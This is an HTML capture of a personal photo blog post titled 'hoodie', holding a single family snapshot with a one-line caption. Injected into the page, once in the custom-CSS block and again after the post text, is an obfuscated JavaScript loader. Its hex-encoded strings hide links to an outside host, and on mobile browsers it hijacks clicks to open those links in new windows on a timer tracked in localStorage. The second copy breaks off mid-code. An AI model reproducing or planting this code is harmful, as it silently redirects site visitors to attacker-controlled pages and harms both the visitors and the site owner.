.scroll-to-top { bottom: 74px; } } .scroll-to-top.image { background-position: center; } .scroll-to-top .scroll-to-top-image { width: 100%; height: 100%; } .scroll-to-top .scroll-to-top-label { margin: 0; padding: 5px; } .scroll-to-top:hover { text-decoration: none; } .scroll-to-top.scroll-to-top-left {left: 20px; right: unset;} .scroll-to-top.scroll-show-mobile { display: flex; } @media (min-width: 960px) { .scroll-to-top { display: flex; } }.scroll-to-top { color: var(--color); padding: var(--padding); border-radius: var(--borderradius); background: var(--bgcolor); } .scroll-to-top:hover, .scroll-to-top:focus { color: var(--hovercolor); background: var(--hoverbgcolor); } .scroll-to-top-icon, .scroll-to-top.image .scroll-to-top-image { width: var(--size); height: var(--size); } .scroll-to-top-image { background-image: var(--bgimage); background-size: cover; }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='neve-google-font-architects-daughter-css' href='//fonts.googleapis.com/css?family=Architects+Daughter%3A300%2C400%2C600%2C700&#038;display=swap&#038;ver=4.2.2' media='all' />
<link rel="https://api.w.org/" href="https://funkypancake.com/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://funkypancake.com/blog/wp-json/wp/v2/posts/14384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://funkypancake.com/blog-wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://funkypancake.com/blog/2009/02/hoodie/" />
<link rel='shortlink' href='https://funkypancake.com/blog/?p=14384' />
		<style id="wp-custom-css">
			.site-title {
font-size: 40px !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		
	</head>

<body  class="wp-singular post-template-default single single-post postid-14384 single-format-standard wp-theme-neve  nv-blog-default nv-sidebar-right menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--header_search_responsive"
		data-section="header_search_responsive"
		data-item-id="header_search_responsive">
	<div class="nv-search-icon-component" >
	<div  class="menu-item-nav-search canvas">
		<a aria-label="Search" href="#" class="nv-icon nv-search" >
				<svg width="25" height="25" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</a>		<div class="nv-nav-search" aria-label="search">
			<div class="form-wrap container responsive-search">
				
<form role="search"
	method="get"
	class="search-form"
	action="https://funkypancake.com/blog/">
	<label>
		<span class="screen-reader-text">Search for...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Search"
		placeholder="Search for..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Search">
					<span class="nv-search-icon-wrap">
				<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z" /></svg>
			</span>			</span>
			</button>
	</form>
			</div>
							<div class="close-container container responsive-search">
					<button  class="close-responsive-search" aria-label="Close"
												>
						<svg width="50" height="50" viewBox="0 0 20 20" fill="#555555"><path d="M14.95 6.46L11.41 10l3.54 3.54l-1.41 1.41L10 11.42l-3.53 3.53l-1.42-1.42L8.58 10L5.05 6.47l1.42-1.42L10 8.58l3.54-3.53z"/></svg>
					</button>
				</div>
					</div>
	</div>
</div>
	</div>

</div></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item desktop-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-center mobile-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://funkypancake.com/blog/" aria-label="FUNKYPANCAKE an eye for the mundane" rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">FUNKYPANCAKE</p><small>an eye for the mundane</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Navigation Menu"
					aria-label="Navigation Menu "
			aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar tcb menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
				<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Navigation Menu"
					aria-label="Navigation Menu "
					aria-expanded="false" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }">
								<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
								<span class="screen-reader-text">
			Navigation Menu					</span>
			</button>
		</div>
					<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner tcb ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li id="menu-item-58188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-58188"><div class="wrap"><a href="https://funkypancake.com/blog">Home</a></div></li>
<li id="menu-item-58189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58189"><div class="wrap"><a href="https://www.davesimpson.org">Dave Simpson Photography</a></div></li>
<li id="menu-item-58190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58190"><div class="wrap"><a href="https://aucklandstreets.com">Auckland Street Photography</a></div></li>
<li id="menu-item-58191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58191"><div class="wrap"><a href="https://www.davesimpson.org/blog/">Recent Photo Shoots</a></div></li>
<li id="menu-item-58192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58192"><div class="wrap"><a href="https://www.facebook.com/davesimpsonphotography/notifications/">facebook</a></div></li>
<li id="menu-item-58193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58193"><div class="wrap"><a href="https://www.instagram.com/dave_simpson_photography/">Instagram &#8211; concert photography</a></div></li>
<li id="menu-item-58194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58194"><div class="wrap"><a href="https://www.instagram.com/aucklandstreets/">Instagram &#8211; auckland streets</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-14384"
					class="nv-single-post-wrap col post-14384 post type-post status-publish format-standard hentry tag-family">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><h1 class="title entry-title">hoodie</h1><ul class="nv-meta-list"><li class="meta date posted-on "><time class="entry-date published" datetime="2009-02-15T03:29:49+00:00" content="2009-02-15">Sunday 15 Feb 09</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div style=""><a href="http://www.funkypancake.com/blog/media/090214_350d_img_4568.html" onclick="window.open('http://www.funkypancake.com/blog/media/090214_350d_img_4568.html', 'popup', 'width=800,height=533,scrollbars=no,resizable=no,toolbar=no,directories=no,location=no,menubar=no,status=no,left=0,top=0' ); return false"><img fetchpriority="high" decoding="async" src="http://www.funkypancake.com/blog/media/090214_350d_img_4568-thumb-300x200.jpg" alt="090214_350d_img_4568.jpg" width="300" height="200" /></a></p>
<p>esther loves her coat hood being up</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x72\x70\x42\x33\x63\x373','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x65\x58\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x77\x52\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x44\x71\x4c\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x48\x7a\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x74\x53\x6b\x37\x63\x357','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x65\x4a\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x47\x61\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x73\x48\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x69\x4f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return 